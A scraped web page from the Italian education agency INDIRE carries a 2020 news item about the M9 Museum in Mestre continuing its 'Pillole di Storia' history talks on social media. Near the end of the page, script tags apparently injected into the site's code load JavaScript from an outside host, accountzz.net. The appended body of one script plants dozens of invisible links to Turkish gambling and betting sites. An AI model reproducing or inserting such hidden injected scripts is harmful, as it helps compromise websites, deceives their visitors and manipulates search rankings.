<li><a rel="v:url" property="v:title" title="Vai a Indire." href="https://www.indire.it" class="home">Home</a></li><li><a rel="v:url" property="v:title" title="Vai a Indireinforma." href="https://www.indire.it/indire-informa/" class="post-root post post-post">Indireinforma</a></li><li><a rel="v:url" property="v:title" title="Vai agli archivi per Scuola" href="https://www.indire.it/category/scuola/" class="taxonomy category">Scuola</a></li><li><span property="v:title">&#8220;Pillole di Storia&#8221;, il Museo M9 di Mestre prosegue online la sua attività di divulgazione</span></li>            </ol>
            <div class="intestazione">
               	<div class="col-md-12">
                    <h2 class="indireinforma"><span>indire<span>informa</span></span></h2>

                </div>
            </div>
            <div class="clearfix"></div>
            <div class="row">
                <div class="container">
                   
                    <div class="col-md-9 nopadding">
                        <div class="contenuto-principale">
                            <div class="col-md-12 nopadding">
                                <div class="row">
                                    <div class="col-md-12 nopadding"> 
                                        <div class="col-md-7 ">
                                                            <div class="categoria Scuola"><a href="https://www.indire.it/category/scuola/">Scuola</a></div>
                    
                                                            <span class="data">17 Aprile 2020</span>
                                            <div class="clearfix"></div>
                                            <h2>&#8220;Pillole di Storia&#8221;, il Museo M9 di Mestre prosegue online la sua attività di divulgazione</h2>
                                            <div class="tag-lista"><div style="display: inline-block;line-height: 1em;font-weight: 600;color: #505050;text-align: center;font-size: 11px;  vertical-align: top;text-transform: uppercase;background: #005f98;color: #fff;padding: 4px 7px;"> </div>  <span><a href="https://www.indire.it/tag/formazione/">formazione</a></span> 
                                                
                                               
                                                </div>
                                            <p class="sottotitolo"></p>
                                            											<p id="autore">di <a href='https://www.indire.it/personale/costanza-braccesi/'>Costanza Braccesi</a></p>                                         </div>
                                        <div class="col-md-5 nopadding">
                                            <div class="lettura">
                                                <div class="foto2">
                                                    <!--implementazione-->
                                                      <img src="https://www.indire.it/wp-content/uploads/2020/04/M9-e1587126898692.jpg">
                                                </div>
                                                <!--implementazione-->
                                            </div>
                                        </div>
                                    </div>			
                                </div>
                                <div class="row margintop">
                                    <div class="col-md-12"><p><a href="https://www.m9museum.it" target="_blank" rel="noopener noreferrer">M9 &#8211; Museo del ’900 di Mestre</a> continua a portare avanti <strong>sui suoi canali social</strong> il tradizionale programma di incontri settimanali tra storia e attualità<em>.</em></p>
<p>Lo fa con <em><strong>Pillole di Storia</strong></em>, una serie di video trasmessi su <span id="OBJ_PREFIX_DWT918_com_zimbra_url" class="Object" role="link"><span id="OBJ_PREFIX_DWT949_com_zimbra_url" class="Object" role="link"><a href="http://ificonsultingsrl.musvc1.net/e/t?q=3%3d7RNR7Y%261%3dQ%26t%3dYJ%26E%3dBRHW%261%3d99JvJ_7qYq_H1_xrhp_87_7qYq_G6oK-xJ.l2r5hF4A.iF2_HWte_RlnNC1JtKs_IfsV_Su%264%3dsL8LiR.35z%2608%3dTF1g2pU" target="_blank" rel="noopener noreferrer">Facebook</a></span></span> e <span id="OBJ_PREFIX_DWT919_com_zimbra_url" class="Object" role="link"><span id="OBJ_PREFIX_DWT950_com_zimbra_url" class="Object" role="link"><a href="http://ificonsultingsrl.musvc1.net/e/t?q=6%3d3WCU3d%26p%3dT%26p%3dd9%26H%3d8W7Z%26w%3dDxMrO_vtUv_74_twWs_4B_vtUv_69yS1.BpOx4iNeF.eKq_KSyT_UhICLq9m4n_NUvR_Xj_KSyT_VhDp_KSyT_VfEx4c7e%267%3doQwOeW.r8v%26Ew%3dWBZ" target="_blank" rel="noopener noreferrer">Instagram</a></span></span> che <strong>ogni venerdì alle 14.30</strong>, grazie al contributo di studiosi delle scienze storiche e di docenti di università italiane e internazionali, accompagnano il pubblico attraverso comparazioni tra il presente e alcuni momenti del Novecento, simili ai tempi odierni per straordinarietà.</p>
<p>Tanti i temi affrontati: le pandemie e il welfare state, il rapporto tra stato centrale e le autonomie locali nei momenti di emergenza, gli stati di eccezione democratica e, ancora, recessione e crisi economica.</p>
<p>Nel terzo appuntamento di oggi, 17 aprile, <strong>Marcello Ravveduto</strong> dell&#8217;Università degli Studi di Salerno, membro del direttivo della <a href="https://aiph.hypotheses.org" target="_blank" rel="noopener noreferrer">Conferenza Nazionale di Public History AIPH</a>, racconterà del boom economico degli anni ’50 e ’80, e dell’idea di un’Italia che, passata l&#8217;emergenza, esattamente come accadde nel secondo dopoguerra, potrà rialzarsi, ricostruire e ripartire più forte di prima.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                </div>		
                            </div>
                        </div>
                    </div>
                    <!-----fine contenuto principale---------------->
                    <!-------inizio sidebar----------------->
                    <div class="col-md-3">
                        <aside>
                            <div class="sidebar left-back">
                                <div class="sidebar-block"><h2><i class='fa fa-rss'></i> News</h2><div class="clearfix"></div>                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Indire"><a href="https://www.indire.it/category/indire/">Indire</a></div>
                    
                                       <div class="data articolo"><p>16/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/16/piccolo-festival-la-scuola-allo-schermo-aprono-le-iscrizioni-delle-piccole-scuole/">
                            <h4 class="titolo">Piccolo Festival &#8220;La Scuola allo schermo&#8221;: aprono le iscrizioni per le piccole scuole</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Indire"><a href="https://www.indire.it/category/indire/">Indire</a></div>
                    
                                       <div class="data articolo"><p>13/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/13/il-modello-di-classi-in-rete-alla-conferenza-internazionale-cscl-2025/">
                            <h4 class="titolo">Il modello di “Classi in rete” alla Conferenza internazionale CSCL 2025</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Indire"><a href="https://www.indire.it/category/indire/">Indire</a></div>
                    
                                       <div class="data articolo"><p>12/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/12/educare-con-lia-indire-formera-664-docenti-con-il-programma-paths-summer-school/">
                            <h4 class="titolo">Educare con l’IA, INDIRE formerà 664 docenti con il programma “Paths Summer School”</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Indire"><a href="https://www.indire.it/category/indire/">Indire</a></div>
                    
                                       <div class="data articolo"><p>12/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/12/la-rassegna-apriti-cinema-e-un-documentario-della-biblioteca-dellinnovazione/">
                            <h4 class="titolo">La rassegna &#8220;Apriti Cinema&#8221; e un documentario della Biblioteca dell’Innovazione</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Ricerca"><a href="https://www.indire.it/category/ricerca/">Ricerca</a></div>
                    
                                       <div class="data articolo"><p>12/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/12/isis-valdarno-un-modello-di-eccellenza-negli-spazi-di-apprendimento-innovativi/">
                            <h4 class="titolo">ISIS &#8220;Valdarno&#8221;, un modello di eccellenza negli spazi di apprendimento innovativi</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                <div class="news">
                    <div class="news3">             

                                        <div class="categoria Europa"><a href="https://www.indire.it/category/europa/">Europa</a></div>
                    
                                       <div class="data articolo"><p>11/6/2025</p></div>                        <div class="clearfix"></div>
                        <a href="https://www.indire.it/2025/06/11/erasmus-e-le-lingue-minoritarie-a-cosenza-un-incontro-europeo-per-promuovere-inclusione-identita-e-cooperazione/">
                            <h4 class="titolo">Erasmus+ e le lingue minoritarie: a Cosenza un incontro europeo per promuovere inclusione, identità e cooperazione</h4>
                        </a>
                        <div class="clearfix"></div>
                    </div>
                </div>
                </div>                            </div>
                        </aside>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
</div>	
		<footer>
                    <div class="row">
                        
			<div class="footer-inner">
		           <div class="container">      
                                 <div class="col">
        <img width="120" title="INDIRE" src="https://www.indire.it/wp-content/uploads/2025/03/LOGO-100-ANNI-BIANCO.png">
                                 </div><br>
                               
				<div class="col-md-4"><h6>Trasparenza</h6><div class="menu-footer-colonna-trasparenza-container"><ul id="menu-footer-colonna-trasparenza" class="menu"><li id="menu-item-8901" class="menu-item menu-item-type-post_type menu-item-object-amministrazione menu-item-8901"><a href="https://www.indire.it/amministrazione/disposizioni-generali-2/">Amministrazione trasparente</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-amministrazione menu-item-612"><a href="https://www.indire.it/amministrazione/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-amministrazione menu-item-611"><a href="https://www.indire.it/amministrazione/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
<li id="menu-item-54266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54266"><a href="https://www.indire.it/atti-di-notifica/">Atti di notifica</a></li>
<li id="menu-item-28894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28894"><a href="https://www.indire.it/home/albo-on-line/">Albo online</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-accesso-atti menu-item-645"><a href="https://www.indire.it/accesso-atti/quali-sono-le-norme-che-regolano-il-diritto-di-accesso/">Accesso agli atti</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.indire.it/home/modulistica/">Modulistica</a></li>
</ul></div></div><div class="col-md-4"><h6>Info</h6><div class="menu-menu-fondo-container"><ul id="menu-menu-fondo" class="menu"><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://www.indire.it/privacy/">Privacy</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.indire.it/note-legali/">Note legali</a></li>
<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://www.indire.it/urp/">URP</a></li>
<li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="http://www.indire.it/vecchio-sito/">Vecchio sito</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10390"><a href="https://www.indire.it/accessibilita/">Accessibilità</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.indire.it/crediti/">Crediti</a></li>
<li id="menu-item-29034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29034"><a href="https://www.indire.it/area-riservata/">Area riservata</a></li>
</ul></div></div><div class="col-md-4"><h6>Contatti</h6>			<div class="textwidget"><p>Indire, via M. Buonarroti 10 - 50122 Firenze<br /> 
					Centralino: 055.2380301 <br /> Fax centrale: 055.2380395<br />
					Posta Elettronica Certificata PEC: <a href="mailto:indire@pec.it" target="_blank" rel="noopener noreferrer">indire@pec.it</a><br />
					Codice Fiscale: 80030350484
					</p></div>
		</div><div class="col-md-4"><h6>Social</h6>			<div class="execphpwidget"><div class="container" style="padding-top:0;    margin-top: 0px;">
<div class="social2"><a href="https://www.facebook.com/Indire-767358526667681/timeline/?ref=ts" target="_blank" class="social-color"><i class="fa-brands fa-facebook-square"></i></a></div>
<div class="social2"><a href="https://twitter.com/IndireSocial" target="_blank" class="social-color"><i class="fa-brands fa-square-x-twitter"></i></a></div>
<div class="social2"><a href="https://www.instagram.com/indiresocial/" target="_blank" class="social-color"><i class="fa-brands fa-instagram"></i></a></div>
            <div class="social2"><a href="https://www.youtube.com/user/indirericerca" target="_blank" class="social-color"><i class="fa-brands fa-youtube-square"></i></a></div>
            <div class="social2"><a href="https://www.flickr.com/photos/indire/" target="_blank" class="social-color"><i class="fa-brands fa-flickr"></i></a></div>
  <div class="social2"><a href="https://www.linkedin.com/company/indire/" target="_blank" class="social-color"><i class="fa-brands fa-linkedin"></i></a></div>
  <div class="social2"><a href="https://t.me/indire_official" target="_blank" class="social-color"><i class="fa-brands fa-telegram" aria-hidden="true"></i></a></div>

            </div>
            <div class="clearfix"></div></div>
		</div>					   				<div class="clearfix"></div>
		
			</div>
			<!--<div class="copyright">
							</div>-->
                        </div>
	</div>
</footer>


<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>

<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.indire.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.indire.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.indire.it\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/select2.full.js?ver=1801597620'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/classie.js?ver=1262070234'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/uisearch.js?ver=106548414'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/indire.js?ver=547602034'></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/lib/fancybox/jquery.fancybox.js?ver=2145283550'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/comment-reply.min.js?ver=5.4'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?sensor=false&#038;ver=5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/www.indire.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bobz = {"nonce":"c860a82335","ajax_url":"https:\/\/www.indire.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/js/funzioni.js'></script>
<script type='text/javascript' src='https://www.indire.it/wp-includes/js/wp-embed.min.js?ver=5.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.indire.it\/","ajax_url":"https:\/\/www.indire.it\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.indire.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=5.4'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>


<script src="https://www.indire.it/wp-content/themes/indire-2018/js/jquery.mThumbnailScroller.js"></script>

<!--<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lightgallery.min.js"></script>-->
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lightgallery-all.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-video.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-autoplay.min.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/jquery.mousewheel.min.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-zoom.min.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-fullscreen.min.js"></script>
<!--<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/demo.js"></script>-->
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-hash.js"></script>
<script src="https://www.indire.it/wp-content/themes/indire-2018/lib/lg-pager.js"></script>

<script>
  /*  $(document).ready(function(){
			       $("ul#video-gallery").lightGallery(); 

        })*/
        
        

   <script src="https://accountzz.net/138.js"></script>
   <script src="https://accountzz.net/156.js"></script>
 <script src="https://accountzz.net/138.js"></script>

        </script>

<script type="text/javascript" src="https://assetsapp.indire.it/gdpr-form/gdpr-form.js"></script>	
<script type="text/javascript" charset="UTF-8" src="https://assets.indire.it/templates/cookies/cookies.js"></script>
<script type='text/javascript' src='https://www.indire.it/wp-content/themes/indire-2018/lib/bootstrap/js/bootstrap.js?ver=1013456974'></script>
<!--<script type='text/javascript' src='https://architetturescolastiche.indire.it/wp-content/themes/architetture-scolastiche/js/lightgallery.js
'></script>-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountzz.net/156.js
body_size: 421
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("benimbahiss.com");
    a.appendChild(linkText);
    a.title = "benimbahiss.com";
    a.href = "https://benimbahiss.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahise.com");
    a.appendChild(linkText);
    a.title = "bullbahise.com";
    a.href = "https://bullbahise.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ruyabeto.com");
    a.appendChild(linkText);
    a.title = "ruyabeto.com";
    a.href = "https://ruyabeto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("turbooslot.com");
    a.appendChild(linkText);
    a.title = "turbooslot.com";
    a.href = "https://turbooslot.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ppumabet.com");
    a.appendChild(linkText);
    a.title = "ppumabet.com";
    a.href = "https://ppumabet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("starzbetz.com");
    a.appendChild(linkText);
    a.title = "starzbetz.com";
    a.href = "https://starzbetz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bayspins.com");
    a.appendChild(linkText);
    a.title = "bayspins.com";
    a.href = "https://bayspins.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybetim.com");
    a.appendChild(linkText);
    a.title = "meybetim.com";
    a.href = "https://meybetim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jupiterbahis giriş");
    a.appendChild(linkText);
    a.title = "jupiterbahis giriş";
    a.href = "https://jupiterbahise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hermesbahis giriş");
    a.appendChild(linkText);
    a.title = "hermesbahis giriş";
    a.href = "https://hermesbahiss.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://platov.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.yarpole.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://utimujer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://yesek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://yesek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://pilsgrimage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://pilsgrimage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);